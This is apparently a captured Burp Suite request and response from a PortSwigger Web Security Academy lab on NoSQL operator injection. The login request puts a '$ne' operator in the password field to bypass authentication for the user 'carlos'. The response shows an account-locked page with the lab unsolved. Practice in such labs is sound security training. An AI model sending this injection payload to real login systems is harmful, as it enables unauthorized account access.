 Request
Pretty Raw Hex Hackvertor
\n
1 POST /login HTTP/2
2 Host: 0a0800c1031a09968029b8a4004700a8.web-security-academy.net
3 Cookie: session=zR8QQBwCwomRwAFtAkFcAPYEy4EfQHf5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0800c1031a09968029b8a4004700a8.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 50
11 Origin: https://0a0800c1031a09968029b8a4004700a8.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":"carlos",
"password":{
"$ne":"invalid"
}
}
Response
Pretty Raw Hex Render Hackvertor
\n
WebSecurity
Academy
Exploiting NoSQL operator
injection to extract unknown
fields
Back to lab description
LAB Not solved
Home | My account
Login
Account locked: please reset your password
Username
Password
Forgot password?
Log in